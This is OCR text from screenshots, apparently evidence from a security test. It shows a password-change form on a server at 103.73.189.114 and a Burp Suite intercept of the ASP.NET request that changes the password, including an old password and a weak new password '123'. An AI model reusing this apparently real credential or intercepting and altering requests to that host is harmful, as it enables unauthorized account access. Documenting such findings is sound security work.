 103.73.189.114:80
DDP
Old Password *
Confirm Password *
New Password *
Update Password
Cancel
Password change successfully
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://103.73.189.114:803
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex ViewState
-----------------------------3902153292
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
99688FC3
-----------------------------3902153292
Content-Disposition: form-data; name="__EVENTVALIDATION"
-----------------------------3902153292
Content-Disposition: form-data; name="ctl00$ContentPlaceHolder1$txtoldpass"
Indig@rgera
-----------------------------3902153292
Content-Disposition: form-data; name="ctl00$ContentPlaceHolder1$txtreppass"
123
Chnaged password
-----------------------------3902153292
Content-Disposition: form-data; name="ctl00$ContentPlaceHolder1$txtnewpass"
123